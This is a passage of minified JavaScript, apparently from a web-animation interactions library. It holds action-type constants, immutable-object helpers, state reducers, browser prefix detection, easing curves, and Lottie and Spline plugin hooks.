            TRANSFORM_SCALE: i,
            TRANSFORM_ROTATE: n,
            TRANSFORM_SKEW: a,
            STYLE_SIZE: s,
            STYLE_FILTER: o,
            STYLE_FONT_VARIATION: l
        } = e.ActionTypeConsts, h = {[r]: !0, [i]: !0, [n]: !0, [a]: !0, [s]: !0, [o]: !0, [l]: !0};
        t.ReducedMotionTypes = h
    })), LS = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.IX2_VIEWPORT_WIDTH_CHANGED = t.IX2_TEST_FRAME_RENDERED = t.IX2_STOP_REQUESTED = t.IX2_SESSION_STOPPED = t.IX2_SESSION_STARTED = t.IX2_SESSION_INITIALIZED = t.IX2_RAW_DATA_IMPORTED = t.IX2_PREVIEW_REQUESTED = t.IX2_PLAYBACK_REQUESTED = t.IX2_PARAMETER_CHANGED = t.IX2_MEDIA_QUERIES_DEFINED = t.IX2_INSTANCE_STARTED = t.IX2_INSTANCE_REMOVED = t.IX2_INSTANCE_ADDED = t.IX2_EVENT_STATE_CHANGED = t.IX2_EVENT_LISTENER_ADDED = t.IX2_ELEMENT_STATE_CHANGED = t.IX2_CLEAR_REQUESTED = t.IX2_ANIMATION_FRAME_CHANGED = t.IX2_ACTION_LIST_PLAYBACK_CHANGED = void 0;
        t.IX2_RAW_DATA_IMPORTED = "IX2_RAW_DATA_IMPORTED";
        t.IX2_SESSION_INITIALIZED = "IX2_SESSION_INITIALIZED";
        t.IX2_SESSION_STARTED = "IX2_SESSION_STARTED";
        t.IX2_SESSION_STOPPED = "IX2_SESSION_STOPPED";
        t.IX2_PREVIEW_REQUESTED = "IX2_PREVIEW_REQUESTED";
        t.IX2_PLAYBACK_REQUESTED = "IX2_PLAYBACK_REQUESTED";
        t.IX2_STOP_REQUESTED = "IX2_STOP_REQUESTED";
        t.IX2_CLEAR_REQUESTED = "IX2_CLEAR_REQUESTED";
        t.IX2_EVENT_LISTENER_ADDED = "IX2_EVENT_LISTENER_ADDED";
        t.IX2_EVENT_STATE_CHANGED = "IX2_EVENT_STATE_CHANGED";
        t.IX2_ANIMATION_FRAME_CHANGED = "IX2_ANIMATION_FRAME_CHANGED";
        t.IX2_PARAMETER_CHANGED = "IX2_PARAMETER_CHANGED";
        t.IX2_INSTANCE_ADDED = "IX2_INSTANCE_ADDED";
        t.IX2_INSTANCE_STARTED = "IX2_INSTANCE_STARTED";
        t.IX2_INSTANCE_REMOVED = "IX2_INSTANCE_REMOVED";
        t.IX2_ELEMENT_STATE_CHANGED = "IX2_ELEMENT_STATE_CHANGED";
        t.IX2_ACTION_LIST_PLAYBACK_CHANGED = "IX2_ACTION_LIST_PLAYBACK_CHANGED";
        t.IX2_VIEWPORT_WIDTH_CHANGED = "IX2_VIEWPORT_WIDTH_CHANGED";
        t.IX2_MEDIA_QUERIES_DEFINED = "IX2_MEDIA_QUERIES_DEFINED";
        t.IX2_TEST_FRAME_RENDERED = "IX2_TEST_FRAME_RENDERED"
    })), kS = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.W_MOD_JS = t.W_MOD_IX = t.WILL_CHANGE = t.WIDTH = t.WF_PAGE = t.TRANSLATE_Z = t.TRANSLATE_Y = t.TRANSLATE_X = t.TRANSLATE_3D = t.TRANSFORM = t.SKEW_Y = t.SKEW_X = t.SKEW = t.SIBLINGS = t.SCALE_Z = t.SCALE_Y = t.SCALE_X = t.SCALE_3D = t.ROTATE_Z = t.ROTATE_Y = t.ROTATE_X = t.RENDER_TRANSFORM = t.RENDER_STYLE = t.RENDER_PLUGIN = t.RENDER_GENERAL = t.PRESERVE_3D = t.PLAIN_OBJECT = t.PARENT = t.OPACITY = t.IX2_ID_DELIMITER = t.IMMEDIATE_CHILDREN = t.HTML_ELEMENT = t.HEIGHT = t.FONT_VARIATION_SETTINGS = t.FLEX = t.FILTER = t.DISPLAY = t.CONFIG_Z_VALUE = t.CONFIG_Z_UNIT = t.CONFIG_Y_VALUE = t.CONFIG_Y_UNIT = t.CONFIG_X_VALUE = t.CONFIG_X_UNIT = t.CONFIG_VALUE = t.CONFIG_UNIT = t.COMMA_DELIMITER = t.COLOR = t.COLON_DELIMITER = t.CHILDREN = t.BOUNDARY_SELECTOR = t.BORDER_COLOR = t.BAR_DELIMITER = t.BACKGROUND_COLOR = t.BACKGROUND = t.AUTO = t.ABSTRACT_NODE = void 0;
        t.IX2_ID_DELIMITER = "|";
        t.WF_PAGE = "data-wf-page";
        t.W_MOD_JS = "w-mod-js";
        t.W_MOD_IX = "w-mod-ix";
        t.BOUNDARY_SELECTOR = ".w-dyn-item";
        t.CONFIG_X_VALUE = "xValue";
        t.CONFIG_Y_VALUE = "yValue";
        t.CONFIG_Z_VALUE = "zValue";
        t.CONFIG_VALUE = "value";
        t.CONFIG_X_UNIT = "xUnit";
        t.CONFIG_Y_UNIT = "yUnit";
        t.CONFIG_Z_UNIT = "zUnit";
        t.CONFIG_UNIT = "unit";
        t.TRANSFORM = "transform";
        t.TRANSLATE_X = "translateX";
        t.TRANSLATE_Y = "translateY";
        t.TRANSLATE_Z = "translateZ";
        t.TRANSLATE_3D = "translate3d";
        t.SCALE_X = "scaleX";
        t.SCALE_Y = "scaleY";
        t.SCALE_Z = "scaleZ";
        t.SCALE_3D = "scale3d";
        t.ROTATE_X = "rotateX";
        t.ROTATE_Y = "rotateY";
        t.ROTATE_Z = "rotateZ";
        t.SKEW = "skew";
        t.SKEW_X = "skewX";
        t.SKEW_Y = "skewY";
        t.OPACITY = "opacity";
        t.FILTER = "filter";
        t.FONT_VARIATION_SETTINGS = "font-variation-settings";
        t.WIDTH = "width";
        t.HEIGHT = "height";
        t.BACKGROUND_COLOR = "backgroundColor";
        t.BACKGROUND = "background";
        t.BORDER_COLOR = "borderColor";
        t.COLOR = "color";
        t.DISPLAY = "display";
        t.FLEX = "flex";
        t.WILL_CHANGE = "willChange";
        t.AUTO = "AUTO";
        t.COMMA_DELIMITER = ",";
        t.COLON_DELIMITER = ":";
        t.BAR_DELIMITER = "|";
        t.CHILDREN = "CHILDREN";
        t.IMMEDIATE_CHILDREN = "IMMEDIATE_CHILDREN";
        t.SIBLINGS = "SIBLINGS";
        t.PARENT = "PARENT";
        t.PRESERVE_3D = "preserve-3d";
        t.HTML_ELEMENT = "HTML_ELEMENT";
        t.PLAIN_OBJECT = "PLAIN_OBJECT";
        t.ABSTRACT_NODE = "ABSTRACT_NODE";
        t.RENDER_TRANSFORM = "RENDER_TRANSFORM";
        t.RENDER_GENERAL = "RENDER_GENERAL";
        t.RENDER_STYLE = "RENDER_STYLE";
        t.RENDER_PLUGIN = "RENDER_PLUGIN"
    })), st = E((t => {
        "use strict";
        var e = Nr().default;
        Object.defineProperty(t, "__esModule", {value: !0});
        var r = {IX2EngineActionTypes: !0, IX2EngineConstants: !0};
        t.IX2EngineConstants = t.IX2EngineActionTypes = void 0;
        var i = DS();
        Object.keys(i).forEach((function (e) {
            "default" === e || "__esModule" === e || Object.prototype.hasOwnProperty.call(r, e) || e in t && t[e] === i[e] || Object.defineProperty(t, e, {
                enumerable: !0,
                get: function () {
                    return i[e]
                }
            })
        }));
        var n = nh();
        Object.keys(n).forEach((function (e) {
            "default" === e || "__esModule" === e || Object.prototype.hasOwnProperty.call(r, e) || e in t && t[e] === n[e] || Object.defineProperty(t, e, {
                enumerable: !0,
                get: function () {
                    return n[e]
                }
            })
        }));
        var a = FS();
        Object.keys(a).forEach((function (e) {
            "default" === e || "__esModule" === e || Object.prototype.hasOwnProperty.call(r, e) || e in t && t[e] === a[e] || Object.defineProperty(t, e, {
                enumerable: !0,
                get: function () {
                    return a[e]
                }
            })
        }));
        var s = qS();
        Object.keys(s).forEach((function (e) {
            "default" === e || "__esModule" === e || Object.prototype.hasOwnProperty.call(r, e) || e in t && t[e] === s[e] || Object.defineProperty(t, e, {
                enumerable: !0,
                get: function () {
                    return s[e]
                }
            })
        }));
        var o = e(LS());
        t.IX2EngineActionTypes = o;
        var l = e(kS());
        t.IX2EngineConstants = l
    })), BS = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.ixData = void 0;
        var e = st(), {IX2_RAW_DATA_IMPORTED: r} = e.IX2EngineActionTypes;
        t.ixData = (t = Object.freeze({}), e) => e.type === r ? e.payload.ixData || Object.freeze({}) : t
    })), bn = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0});
        var e = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
            return typeof t
        } : function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        };
        t.clone = s, t.addLast = h, t.addFirst = c, t.removeLast = p, t.removeFirst = u, t.insert = f, t.removeAt = d, t.replaceAt = m, t.getIn = y, t.set = g, t.setIn = E, t.update = b, t.updateIn = _, t.merge = I, t.mergeDeep = T, t.mergeIn = x, t.omit = S, t.addDefaults = A;
        var r = "INVALID_ARGS";

        function i(t) {
            throw new Error(t)
        }

        function n(t) {
            var e = Object.keys(t);
            return Object.getOwnPropertySymbols ? e.concat(Object.getOwnPropertySymbols(t)) : e
        }

        var a = {}.hasOwnProperty;

        function s(t) {
            if (Array.isArray(t)) return t.slice();
            for (var e = n(t), r = {}, i = 0; i < e.length; i++) {
                var a = e[i];
                r[a] = t[a]
            }
            return r
        }

        function o(t, e, a) {
            var h = a;
            null == h && i(r);
            for (var c = !1, p = arguments.length, u = Array(p > 3 ? p - 3 : 0), f = 3; f < p; f++) u[f - 3] = arguments[f];
            for (var d = 0; d < u.length; d++) {
                var m = u[d];
                if (null != m) {
                    var y = n(m);
                    if (y.length) for (var g = 0; g <= y.length; g++) {
                        var v = y[g];
                        if (!t || void 0 === h[v]) {
                            var E = m[v];
                            e && l(h[v]) && l(E) && (E = o(t, e, h[v], E)), void 0 !== E && E !== h[v] && (c || (c = !0, h = s(h)), h[v] = E)
                        }
                    }
                }
            }
            return h
        }

        function l(t) {
            var r = typeof t > "u" ? "undefined" : e(t);
            return null != t && ("object" === r || "function" === r)
        }

        function h(t, e) {
            return Array.isArray(e) ? t.concat(e) : t.concat([e])
        }

        function c(t, e) {
            return Array.isArray(e) ? e.concat(t) : [e].concat(t)
        }

        function p(t) {
            return t.length ? t.slice(0, t.length - 1) : t
        }

        function u(t) {
            return t.length ? t.slice(1) : t
        }

        function f(t, e, r) {
            return t.slice(0, e).concat(Array.isArray(r) ? r : [r]).concat(t.slice(e))
        }

        function d(t, e) {
            return e >= t.length || e < 0 ? t : t.slice(0, e).concat(t.slice(e + 1))
        }

        function m(t, e, r) {
            if (t[e] === r) return t;
            for (var i = t.length, n = Array(i), a = 0; a < i; a++) n[a] = t[a];
            return n[e] = r, n
        }

        function y(t, e) {
            if (!Array.isArray(e) && i(r), null != t) {
                for (var n = t, a = 0; a < e.length; a++) {
                    var s = e[a];
                    if (n = n?.[s], void 0 === n) return n
                }
                return n
            }
        }

        function g(t, e, r) {
            var i = t ?? ("number" == typeof e ? [] : {});
            if (i[e] === r) return i;
            var n = s(i);
            return n[e] = r, n
        }

        function v(t, e, r, i) {
            var n = void 0, a = e[i];
            i === e.length - 1 ? n = r : n = v(l(t) && l(t[a]) ? t[a] : "number" == typeof e[i + 1] ? [] : {}, e, r, i + 1);
            return g(t, a, n)
        }

        function E(t, e, r) {
            return e.length ? v(t, e, r, 0) : r
        }

        function b(t, e, r) {
            var i = t?.[e];
            return g(t, e, r(i))
        }

        function _(t, e, r) {
            return E(t, e, r(y(t, e)))
        }

        function I(t, e, r, i, n, a) {
            for (var s = arguments.length, l = Array(s > 6 ? s - 6 : 0), h = 6; h < s; h++) l[h - 6] = arguments[h];
            return l.length ? o.call.apply(o, [null, !1, !1, t, e, r, i, n, a].concat(l)) : o(!1, !1, t, e, r, i, n, a)
        }

        function T(t, e, r, i, n, a) {
            for (var s = arguments.length, l = Array(s > 6 ? s - 6 : 0), h = 6; h < s; h++) l[h - 6] = arguments[h];
            return l.length ? o.call.apply(o, [null, !1, !0, t, e, r, i, n, a].concat(l)) : o(!1, !0, t, e, r, i, n, a)
        }

        function x(t, e, r, i, n, a, s) {
            var l = y(t, e);
            null == l && (l = {});
            for (var h = arguments.length, c = Array(h > 7 ? h - 7 : 0), p = 7; p < h; p++) c[p - 7] = arguments[p];
            return E(t, e, c.length ? o.call.apply(o, [null, !1, !1, l, r, i, n, a, s].concat(c)) : o(!1, !1, l, r, i, n, a, s))
        }

        function S(t, e) {
            for (var r = Array.isArray(e) ? e : [e], i = !1, s = 0; s < r.length; s++) if (a.call(t, r[s])) {
                i = !0;
                break
            }
            if (!i) return t;
            for (var o = {}, l = n(t), h = 0; h < l.length; h++) {
                var c = l[h];
                r.indexOf(c) >= 0 || (o[c] = t[c])
            }
            return o
        }

        function A(t, e, r, i, n, a) {
            for (var s = arguments.length, l = Array(s > 6 ? s - 6 : 0), h = 6; h < s; h++) l[h - 6] = arguments[h];
            return l.length ? o.call.apply(o, [null, !0, !1, t, e, r, i, n, a].concat(l)) : o(!0, !1, t, e, r, i, n, a)
        }

        var P = {
            clone: s,
            addLast: h,
            addFirst: c,
            removeLast: p,
            removeFirst: u,
            insert: f,
            removeAt: d,
            replaceAt: m,
            getIn: y,
            set: g,
            setIn: E,
            update: b,
            updateIn: _,
            merge: I,
            mergeDeep: T,
            mergeIn: x,
            omit: S,
            addDefaults: A
        };
        t.default = P
    })), iI = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.ixRequest = void 0;
        var r = e(xr()), i = st(), n = bn(), {
            IX2_PREVIEW_REQUESTED: a,
            IX2_PLAYBACK_REQUESTED: s,
            IX2_STOP_REQUESTED: o,
            IX2_CLEAR_REQUESTED: l
        } = i.IX2EngineActionTypes, h = {preview: {}, playback: {}, stop: {}, clear: {}}, c = Object.create(null, {
            [a]: {value: "preview"},
            [s]: {value: "playback"},
            [o]: {value: "stop"},
            [l]: {value: "clear"}
        });
        t.ixRequest = (t = h, e) => {
            if (e.type in c) {
                let i = [c[e.type]];
                return (0, n.setIn)(t, [i], (0, r.default)({}, e.payload))
            }
            return t
        }
    })), sI = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.ixSession = void 0;
        var e = st(), r = bn(), {
            IX2_SESSION_INITIALIZED: i,
            IX2_SESSION_STARTED: n,
            IX2_TEST_FRAME_RENDERED: a,
            IX2_SESSION_STOPPED: s,
            IX2_EVENT_LISTENER_ADDED: o,
            IX2_EVENT_STATE_CHANGED: l,
            IX2_ANIMATION_FRAME_CHANGED: h,
            IX2_ACTION_LIST_PLAYBACK_CHANGED: c,
            IX2_VIEWPORT_WIDTH_CHANGED: p,
            IX2_MEDIA_QUERIES_DEFINED: u
        } = e.IX2EngineActionTypes, f = {
            active: !1,
            tick: 0,
            eventListeners: [],
            eventState: {},
            playbackState: {},
            viewportWidth: 0,
            mediaQueryKey: null,
            hasBoundaryNodes: !1,
            hasDefinedMediaQueries: !1,
            reducedMotion: !1
        }, d = 20;
        t.ixSession = (t = f, e) => {
            switch (e.type) {
                case i: {
                    let {hasBoundaryNodes: i, reducedMotion: n} = e.payload;
                    return (0, r.merge)(t, {hasBoundaryNodes: i, reducedMotion: n})
                }
                case n:
                    return (0, r.set)(t, "active", !0);
                case a: {
                    let {payload: {step: i = d}} = e;
                    return (0, r.set)(t, "tick", t.tick + i)
                }
                case s:
                    return f;
                case h: {
                    let {payload: {now: i}} = e;
                    return (0, r.set)(t, "tick", i)
                }
                case o: {
                    let i = (0, r.addLast)(t.eventListeners, e.payload);
                    return (0, r.set)(t, "eventListeners", i)
                }
                case l: {
                    let {stateKey: i, newState: n} = e.payload;
                    return (0, r.setIn)(t, ["eventState", i], n)
                }
                case c: {
                    let {actionListId: i, isPlaying: n} = e.payload;
                    return (0, r.setIn)(t, ["playbackState", i], n)
                }
                case p: {
                    let {width: i, mediaQueries: n} = e.payload, a = n.length, s = null;
                    for (let t = 0; t < a; t++) {
                        let {key: e, min: r, max: a} = n[t];
                        if (i >= r && i <= a) {
                            s = e;
                            break
                        }
                    }
                    return (0, r.merge)(t, {viewportWidth: i, mediaQueryKey: s})
                }
                case u:
                    return (0, r.set)(t, "hasDefinedMediaQueries", !0);
                default:
                    return t
            }
        }
    })), uh = E(((t, e) => {
        var r = sr(), i = Ar(), n = Wn();
        e.exports = function (t) {
            return function (e, a, s) {
                var o = Object(e);
                if (!i(e)) {
                    var l = r(a, 3);
                    e = n(e), a = function (t) {
                        return l(o[t], t, o)
                    }
                }
                var h = t(e, a, s);
                return h > -1 ? o[l ? e[h] : h] : void 0
            }
        }
    })), hh = E(((t, e) => {
        var r = uh()(No());
        e.exports = r
    })), bs = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.withBrowser = t.TRANSFORM_STYLE_PREFIXED = t.TRANSFORM_PREFIXED = t.IS_BROWSER_ENV = t.FLEX_PREFIXED = t.ELEMENT_MATCHES = void 0;
        var r = e(hh()), i = typeof window < "u";
        t.IS_BROWSER_ENV = i;
        var n = (t, e) => i ? t() : e;
        t.withBrowser = n;
        var a = n((() => (0, r.default)(["matches", "matchesSelector", "mozMatchesSelector", "msMatchesSelector", "oMatchesSelector", "webkitMatchesSelector"], (t => t in Element.prototype))));
        t.ELEMENT_MATCHES = a;
        var s = n((() => {
            let t = document.createElement("i"), e = ["flex", "-webkit-flex", "-ms-flexbox", "-moz-box", "-webkit-box"];
            try {
                let {length: r} = e;
                for (let i = 0; i < r; i++) {
                    let r = e[i];
                    if (t.style.display = r, t.style.display === r) return r
                }
                return ""
            } catch {
                return ""
            }
        }), "flex");
        t.FLEX_PREFIXED = s;
        var o = n((() => {
            let t = document.createElement("i");
            if (null == t.style.transform) {
                let e = ["Webkit", "Moz", "ms"], r = "Transform", {length: i} = e;
                for (let n = 0; n < i; n++) {
                    let i = e[n] + r;
                    if (void 0 !== t.style[i]) return i
                }
            }
            return "transform"
        }), "transform");
        t.TRANSFORM_PREFIXED = o;
        var l = o.split("transform")[0], h = l ? l + "TransformStyle" : "transformStyle";
        t.TRANSFORM_STYLE_PREFIXED = h
    })), ch = E(((t, e) => {
        var r = .1, i = "function" == typeof Float32Array;

        function n(t, e) {
            return 1 - 3 * e + 3 * t
        }

        function a(t, e) {
            return 3 * e - 6 * t
        }

        function s(t) {
            return 3 * t
        }

        function o(t, e, r) {
            return ((n(e, r) * t + a(e, r)) * t + s(e)) * t
        }

        function l(t, e, r) {
            return 3 * n(e, r) * t * t + 2 * a(e, r) * t + s(e)
        }

        e.exports = function (t, e, n, a) {
            if (!(0 <= t && t <= 1 && 0 <= n && n <= 1)) throw new Error("bezier x values must be in [0, 1] range");
            var s = i ? new Float32Array(11) : new Array(11);
            if (t !== e || n !== a) for (var h = 0; h < 11; ++h) s[h] = o(h * r, t, n);

            function c(e) {
                for (var i = 0, a = 1; 10 !== a && s[a] <= e; ++a) i += r;
                --a;
                var h = i + (e - s[a]) / (s[a + 1] - s[a]) * r, c = l(h, t, n);
                return c >= .001 ? function (t, e, r, i) {
                    for (var n = 0; n < 4; ++n) {
                        var a = l(e, r, i);
                        if (0 === a) return e;
                        e -= (o(e, r, i) - t) / a
                    }
                    return e
                }(e, h, t, n) : 0 === c ? h : function (t, e, r, i, n) {
                    var a, s, l = 0;
                    do {
                        (a = o(s = e + (r - e) / 2, i, n) - t) > 0 ? r = s : e = s
                    } while (Math.abs(a) > 1e-7 && ++l < 10);
                    return s
                }(e, i, i + r, t, n)
            }

            return function (r) {
                return t === e && n === a ? r : 0 === r ? 0 : 1 === r ? 1 : o(c(r), e, a)
            }
        }
    })), fh = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.bounce = function (t) {
            return t < 1 / 2.75 ? 7.5625 * t * t : t < 2 / 2.75 ? 7.5625 * (t -= 1.5 / 2.75) * t + .75 : t < 2.5 / 2.75 ? 7.5625 * (t -= 2.25 / 2.75) * t + .9375 : 7.5625 * (t -= 2.625 / 2.75) * t + .984375
        }, t.bouncePast = function (t) {
            return t < 1 / 2.75 ? 7.5625 * t * t : t < 2 / 2.75 ? 2 - (7.5625 * (t -= 1.5 / 2.75) * t + .75) : t < 2.5 / 2.75 ? 2 - (7.5625 * (t -= 2.25 / 2.75) * t + .9375) : 2 - (7.5625 * (t -= 2.625 / 2.75) * t + .984375)
        }, t.easeOut = t.easeInOut = t.easeIn = t.ease = void 0, t.inBack = function (t) {
            return t * t * ((i + 1) * t - i)
        }, t.inCirc = function (t) {
            return -(Math.sqrt(1 - t * t) - 1)
        }, t.inCubic = function (t) {
            return Math.pow(t, 3)
        }, t.inElastic = function (t) {
            let e = i, r = 0, n = 1;
            return 0 === t ? 0 : 1 === t ? 1 : (r || (r = .3), n < 1 ? (n = 1, e = r / 4) : e = r / (2 * Math.PI) * Math.asin(1 / n), -n * Math.pow(2, 10 * (t -= 1)) * Math.sin((t - e) * (2 * Math.PI) / r))
        }, t.inExpo = function (t) {
            return 0 === t ? 0 : Math.pow(2, 10 * (t - 1))
        }, t.inOutBack = function (t) {
            let e = i;
            return (t /= .5) < 1 ? t * t * ((1 + (e *= 1.525)) * t - e) * .5 : .5 * ((t -= 2) * t * ((1 + (e *= 1.525)) * t + e) + 2)
        }, t.inOutCirc = function (t) {
            return (t /= .5) < 1 ? -.5 * (Math.sqrt(1 - t * t) - 1) : .5 * (Math.sqrt(1 - (t -= 2) * t) + 1)
        }, t.inOutCubic = function (t) {
            return (t /= .5) < 1 ? .5 * Math.pow(t, 3) : .5 * (Math.pow(t - 2, 3) + 2)
        }, t.inOutElastic = function (t) {
            let e = i, r = 0, n = 1;
            return 0 === t ? 0 : 2 == (t /= .5) ? 1 : (r || (r = .3 * 1.5), n < 1 ? (n = 1, e = r / 4) : e = r / (2 * Math.PI) * Math.asin(1 / n), t < 1 ? n * Math.pow(2, 10 * (t -= 1)) * Math.sin((t - e) * (2 * Math.PI) / r) * -.5 : n * Math.pow(2, -10 * (t -= 1)) * Math.sin((t - e) * (2 * Math.PI) / r) * .5 + 1)
        }, t.inOutExpo = function (t) {
            return 0 === t ? 0 : 1 === t ? 1 : (t /= .5) < 1 ? .5 * Math.pow(2, 10 * (t - 1)) : .5 * (2 - Math.pow(2, -10 * --t))
        }, t.inOutQuad = function (t) {
            return (t /= .5) < 1 ? .5 * Math.pow(t, 2) : -.5 * ((t -= 2) * t - 2)
        }, t.inOutQuart = function (t) {
            return (t /= .5) < 1 ? .5 * Math.pow(t, 4) : -.5 * ((t -= 2) * Math.pow(t, 3) - 2)
        }, t.inOutQuint = function (t) {
            return (t /= .5) < 1 ? .5 * Math.pow(t, 5) : .5 * (Math.pow(t - 2, 5) + 2)
        }, t.inOutSine = function (t) {
            return -.5 * (Math.cos(Math.PI * t) - 1)
        }, t.inQuad = function (t) {
            return Math.pow(t, 2)
        }, t.inQuart = function (t) {
            return Math.pow(t, 4)
        }, t.inQuint = function (t) {
            return Math.pow(t, 5)
        }, t.inSine = function (t) {
            return 1 - Math.cos(t * (Math.PI / 2))
        }, t.outBack = function (t) {
            return (t -= 1) * t * ((i + 1) * t + i) + 1
        }, t.outBounce = function (t) {
            return t < 1 / 2.75 ? 7.5625 * t * t : t < 2 / 2.75 ? 7.5625 * (t -= 1.5 / 2.75) * t + .75 : t < 2.5 / 2.75 ? 7.5625 * (t -= 2.25 / 2.75) * t + .9375 : 7.5625 * (t -= 2.625 / 2.75) * t + .984375
        }, t.outCirc = function (t) {
            return Math.sqrt(1 - Math.pow(t - 1, 2))
        }, t.outCubic = function (t) {
            return Math.pow(t - 1, 3) + 1
        }, t.outElastic = function (t) {
            let e = i, r = 0, n = 1;
            return 0 === t ? 0 : 1 === t ? 1 : (r || (r = .3), n < 1 ? (n = 1, e = r / 4) : e = r / (2 * Math.PI) * Math.asin(1 / n), n * Math.pow(2, -10 * t) * Math.sin((t - e) * (2 * Math.PI) / r) + 1)
        }, t.outExpo = function (t) {
            return 1 === t ? 1 : 1 - Math.pow(2, -10 * t)
        }, t.outQuad = function (t) {
            return -(Math.pow(t - 1, 2) - 1)
        }, t.outQuart = function (t) {
            return -(Math.pow(t - 1, 4) - 1)
        }, t.outQuint = function (t) {
            return Math.pow(t - 1, 5) + 1
        }, t.outSine = function (t) {
            return Math.sin(t * (Math.PI / 2))
        }, t.swingFrom = function (t) {
            return t * t * ((i + 1) * t - i)
        }, t.swingFromTo = function (t) {
            let e = i;
            return (t /= .5) < 1 ? t * t * ((1 + (e *= 1.525)) * t - e) * .5 : .5 * ((t -= 2) * t * ((1 + (e *= 1.525)) * t + e) + 2)
        }, t.swingTo = function (t) {
            return (t -= 1) * t * ((i + 1) * t + i) + 1
        };
        var r = e(ch()), i = 1.70158, n = (0, r.default)(.25, .1, .25, 1);
        t.ease = n;
        var a = (0, r.default)(.42, 0, 1, 1);
        t.easeIn = a;
        var s = (0, r.default)(0, 0, .58, 1);
        t.easeOut = s;
        var o = (0, r.default)(.42, 0, .58, 1);
        t.easeInOut = o
    })), dh = E((t => {
        "use strict";
        var e = ut().default, r = Nr().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.applyEasing = function (t, e, r) {
            return 0 === e ? 0 : 1 === e ? 1 : a(r ? e > 0 ? r(e) : e : e > 0 && t && i[t] ? i[t](e) : e)
        }, t.createBezierEasing = function (t) {
            return (0, n.default)(...t)
        }, t.optimizeFloat = a;
        var i = r(fh()), n = e(ch());

        function a(t, e = 5, r = 10) {
            let i = Math.pow(r, e), n = Number(Math.round(t * i) / i);
            return Math.abs(n) > 1e-4 ? n : 0
        }
    })), _I = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.createElementState = E, t.ixElements = void 0, t.mergeActionState = b;
        var e = bn(), r = st(), {
            HTML_ELEMENT: i,
            PLAIN_OBJECT: n,
            ABSTRACT_NODE: a,
            CONFIG_X_VALUE: s,
            CONFIG_Y_VALUE: o,
            CONFIG_Z_VALUE: l,
            CONFIG_VALUE: h,
            CONFIG_X_UNIT: c,
            CONFIG_Y_UNIT: p,
            CONFIG_Z_UNIT: u,
            CONFIG_UNIT: f
        } = r.IX2EngineConstants, {
            IX2_SESSION_STOPPED: d,
            IX2_INSTANCE_ADDED: m,
            IX2_ELEMENT_STATE_CHANGED: y
        } = r.IX2EngineActionTypes, g = {}, v = "refState";

        function E(t, r, i, a, s) {
            let o = i === n ? (0, e.getIn)(s, ["config", "target", "objectId"]) : null;
            return (0, e.mergeIn)(t, [a], {id: a, ref: r, refId: o, refType: i})
        }

        function b(t, r, i, n, a) {
            let s = function (t) {
                let {config: e} = t;
                return _.reduce(((t, r) => {
                    let i = r[0], n = r[1], a = e[i], s = e[n];
                    return null != a && null != s && (t[n] = s), t
                }), {})
            }(a), o = [r, v, i];
            return (0, e.mergeIn)(t, o, n, s)
        }

        t.ixElements = (t = g, r = {}) => {
            switch (r.type) {
                case d:
                    return g;
                case m: {
                    let {
                        elementId: i,
                        element: n,
                        origin: a,
                        actionItem: s,
                        refType: o
                    } = r.payload, {actionTypeId: l} = s, h = t;
                    return (0, e.getIn)(h, [i, n]) !== n && (h = E(h, n, o, i, s)), b(h, i, l, a, s)
                }
                case y: {
                    let {elementId: e, actionTypeId: i, current: n, actionItem: a} = r.payload;
                    return b(t, e, i, n, a)
                }
                default:
                    return t
            }
        };
        var _ = [[s, c], [o, p], [l, u], [h, f]]
    })), SI = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.renderPlugin = t.getPluginOrigin = t.getPluginDuration = t.getPluginDestination = t.getPluginConfig = t.createPluginInstance = t.clearPlugin = void 0;
        t.getPluginConfig = t => t.value;
        t.getPluginDuration = (t, e) => {
            if ("auto" !== e.config.duration) return null;
            let r = parseFloat(t.getAttribute("data-duration"));
            return r > 0 ? 1e3 * r : 1e3 * parseFloat(t.getAttribute("data-default-duration"))
        };
        t.getPluginOrigin = t => t || {value: 0};
        t.getPluginDestination = t => ({value: t.value});
        t.createPluginInstance = t => {
            let e = window.Webflow.require("lottie").createInstance(t);
            return e.stop(), e.setSubframe(!0), e
        };
        t.renderPlugin = (t, e, r) => {
            if (!t) return;
            let i = e[r.actionTypeId].value / 100;
            t.goToFrame(t.frames * i)
        };
        t.clearPlugin = t => {
            window.Webflow.require("lottie").createInstance(t).stop()
        }
    })), TI = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.renderPlugin = t.getPluginOrigin = t.getPluginDuration = t.getPluginDestination = t.getPluginConfig = t.createPluginInstance = t.clearPlugin = void 0;
        t.getPluginConfig = (t, e) => t.value[e];
        t.getPluginDuration = () => null;
        var e = Object.freeze({
            positionX: 0,
            positionY: 0,
            positionZ: 0,
            rotationX: 0,
            rotationY: 0,
            rotationZ: 0,
            scaleX: 1,
            scaleY: 1,
            scaleZ: 1
        });
        t.getPluginOrigin = (t, r) => {
            let i = r.config.value, n = Object.keys(i);
            if (t) {
                let r = ((t, e) => t.filter((t => !e.includes(t))))(n, Object.keys(t));
                return r.length ? r.reduce(((t, r) => (t[r] = e[r], t)), t) : t
            }
            return n.reduce(((t, r) => (t[r] = e[r], t)), {})
        };
        t.getPluginDestination = t => t.value;
        t.createPluginInstance = (t, e) => {
            var r, i;
            let n = null == e || null === (r = e.config) || void 0 === r || null === (i = r.target) || void 0 === i ? void 0 : i.pluginElement;
            return n ? (t => document.querySelector(`[data-w-id="${t}"]`))(n) : null
        };
        t.renderPlugin = (t, e, r) => {
            let i = window.Webflow.require("spline").getInstance(t), n = r.config.target.objectId;
            if (!i || !n) return;
            let a = i.spline.findObjectById(n);
            if (!a) return;
            let {PLUGIN_SPLINE: s} = e;
